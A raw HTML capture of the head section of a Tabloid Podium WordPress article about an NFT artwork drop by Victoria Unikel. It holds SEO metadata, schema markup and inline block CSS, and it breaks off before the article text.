

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tabloidpodium.com/revolutionary-nft-dropping-november-6th-2021/
body_size: 19766
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>REVOLUTIONARY NFT DROPPING NOVEMBER 6th, 2021 - Tabloid Podium</title>
	<meta name="description" content="History will be made on November 6th, when a first cryptoart creation “Blind” from the Victoria Unikel’s art drops on the Ethereum blockchain" />
	<link rel="canonical" href="https://tabloidpodium.com/revolutionary-nft-dropping-november-6th-2021/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="REVOLUTIONARY NFT DROPPING NOVEMBER 6th, 2021 - Tabloid Podium" />
	<meta property="og:description" content="History will be made on November 6th, when a first cryptoart creation “Blind” from the Victoria Unikel’s art drops on the Ethereum blockchain" />
	<meta property="og:url" content="https://tabloidpodium.com/revolutionary-nft-dropping-november-6th-2021/" />
	<meta property="og:site_name" content="Tabloid Podium" />
	<meta property="article:published_time" content="2021-11-06T04:43:02+00:00" />
	<meta property="article:modified_time" content="2023-10-10T04:48:42+00:00" />
	<meta property="og:image" content="https://tabloidpodium.com/wp-content/uploads/2021/11/Victoria_Unikel_NFT_AI_KnownbyOrigin.jpeg" />
	<meta property="og:image:width" content="1162" />
	<meta property="og:image:height" content="1058" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Tabloid Editor" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Tabloid Editor" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="4 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://tabloidpodium.com/revolutionary-nft-dropping-november-6th-2021/#article","isPartOf":{"@id":"https://tabloidpodium.com/revolutionary-nft-dropping-november-6th-2021/"},"author":{"name":"Tabloid Editor","@id":"https://tabloidpodium.com/#/schema/person/511ac20166cfd63e782fca491ca95b39"},"headline":"REVOLUTIONARY NFT DROPPING NOVEMBER 6th, 2021","datePublished":"2021-11-06T04:43:02+00:00","dateModified":"2023-10-10T04:48:42+00:00","mainEntityOfPage":{"@id":"https://tabloidpodium.com/revolutionary-nft-dropping-november-6th-2021/"},"wordCount":852,"publisher":{"@id":"https://tabloidpodium.com/#organization"},"image":{"@id":"https://tabloidpodium.com/revolutionary-nft-dropping-november-6th-2021/#primaryimage"},"thumbnailUrl":"https://tabloidpodium.com/wp-content/uploads/2021/11/Victoria_Unikel_NFT_AI_KnownbyOrigin.jpeg","articleSection":["Global News"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://tabloidpodium.com/revolutionary-nft-dropping-november-6th-2021/","url":"https://tabloidpodium.com/revolutionary-nft-dropping-november-6th-2021/","name":"REVOLUTIONARY NFT DROPPING NOVEMBER 6th, 2021 - Tabloid Podium","isPartOf":{"@id":"https://tabloidpodium.com/#website"},"primaryImageOfPage":{"@id":"https://tabloidpodium.com/revolutionary-nft-dropping-november-6th-2021/#primaryimage"},"image":{"@id":"https://tabloidpodium.com/revolutionary-nft-dropping-november-6th-2021/#primaryimage"},"thumbnailUrl":"https://tabloidpodium.com/wp-content/uploads/2021/11/Victoria_Unikel_NFT_AI_KnownbyOrigin.jpeg","datePublished":"2021-11-06T04:43:02+00:00","dateModified":"2023-10-10T04:48:42+00:00","description":"History will be made on November 6th, when a first cryptoart creation “Blind” from the Victoria Unikel’s art drops on the Ethereum blockchain","breadcrumb":{"@id":"https://tabloidpodium.com/revolutionary-nft-dropping-november-6th-2021/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://tabloidpodium.com/revolutionary-nft-dropping-november-6th-2021/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://tabloidpodium.com/revolutionary-nft-dropping-november-6th-2021/#primaryimage","url":"https://tabloidpodium.com/wp-content/uploads/2021/11/Victoria_Unikel_NFT_AI_KnownbyOrigin.jpeg","contentUrl":"https://tabloidpodium.com/wp-content/uploads/2021/11/Victoria_Unikel_NFT_AI_KnownbyOrigin.jpeg","width":1162,"height":1058,"caption":"Victoria Unikel"},{"@type":"BreadcrumbList","@id":"https://tabloidpodium.com/revolutionary-nft-dropping-november-6th-2021/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://tabloidpodium.com/"},{"@type":"ListItem","position":2,"name":"REVOLUTIONARY NFT DROPPING NOVEMBER 6th, 2021"}]},{"@type":"WebSite","@id":"https://tabloidpodium.com/#website","url":"https://tabloidpodium.com/","name":"Tabloid Podium","description":"Tabloid Podium – since 2014. Global News, AI/Crypto, Education, Fashion, Retail, Travel. Worldwide","publisher":{"@id":"https://tabloidpodium.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://tabloidpodium.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://tabloidpodium.com/#organization","name":"Tabloid Podium","url":"https://tabloidpodium.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://tabloidpodium.com/#/schema/logo/image/","url":"https://tabloidpodium.com/wp-content/uploads/2021/10/Screen-Shot-2021-10-09-at-4.34.17-PM.png","contentUrl":"https://tabloidpodium.com/wp-content/uploads/2021/10/Screen-Shot-2021-10-09-at-4.34.17-PM.png","width":980,"height":504,"caption":"Tabloid Podium"},"image":{"@id":"https://tabloidpodium.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://tabloidpodium.com/#/schema/person/511ac20166cfd63e782fca491ca95b39","name":"Tabloid Editor","url":"https://tabloidpodium.com/author/alex5025100/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="Tabloid Podium &raquo; Feed" href="https://tabloidpodium.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Tabloid Podium &raquo; Comments Feed" href="https://tabloidpodium.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://tabloidpodium.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftabloidpodium.com%2Frevolutionary-nft-dropping-november-6th-2021%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://tabloidpodium.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftabloidpodium.com%2Frevolutionary-nft-dropping-november-6th-2021%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://tabloidpodium.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='wp-block-calendar-inline-css'>
.wp-block-calendar{text-align:center}.wp-block-calendar td,.wp-block-calendar th{border:1px solid;padding:.25em}.wp-block-calendar th{font-weight:400}.wp-block-calendar caption{background-color:inherit}.wp-block-calendar table{border-collapse:collapse;width:100%}.wp-block-calendar table.has-background th{background-color:inherit}.wp-block-calendar table.has-text-color th{color:inherit}.wp-block-calendar :where(table:not(.has-text-color)){color:#40464d}.wp-block-calendar :where(table:not(.has-text-color)) td,.wp-block-calendar :where(table:not(.has-text-color)) th{border-color:#ddd}:where(.wp-block-calendar table:not(.has-background) th){background:#ddd}
/*# sourceURL=https://tabloidpodium.com/wp-includes/blocks/calendar/style.min.css */
</style>
<style id='wp-block-image-inline-css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://tabloidpodium.com/wp-includes/blocks/image/style.min.css */
</style>
<style id='wp-block-image-theme-inline-css'>
:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}
/*# sourceURL=https://tabloidpodium.com/wp-includes/blocks/image/theme.min.css */
</style>
<style id='wp-block-latest-posts-inline-css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://tabloidpodium.com/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://tabloidpodium.com/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-search-theme-inline-css'>
.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}
/*# sourceURL=https://tabloidpodium.com/wp-includes/blocks/search/theme.min.css */
</style>
<style id='wp-block-paragraph-inline-css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://tabloidpodium.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) 